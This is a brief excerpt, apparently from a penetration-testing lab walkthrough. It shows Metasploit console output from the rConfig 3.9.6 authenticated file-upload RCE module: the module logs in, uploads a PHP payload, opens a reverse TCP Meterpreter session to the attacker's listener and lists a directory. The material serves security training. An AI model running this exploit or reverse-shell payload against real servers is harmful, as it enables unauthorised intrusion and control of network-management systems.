 Execute the Exploit
Execute the Exploit
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.111:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] 3.9.6 of rConfig found !
[+] The target appears to be vulnerable. Vulnerable version of rConfig found !
[+] We successfully logged in !
[*] Uploading file 'olxapybdo.php' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (39282 bytes) to 10.129.201.101
[+] Deleted olxapybdo.php
[*] Meterpreter session 1 opened (10.10.14.111:4444 -> 10.129.201.101:38860) at 2021-
meterpreter > dir
Listing: /home/rconfig/www/images/vendor
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 673 fil 2020-09-03 05:49:58 -0400 ajax-loader.gif
100644/rw-r--r-- 1027 fil 2020-09-03 05:49:58 -0400 cisco.jpg
100644/rw-r--r-- 1017 fil 2020-09-03 05:49:58 -0400 juniper.jpg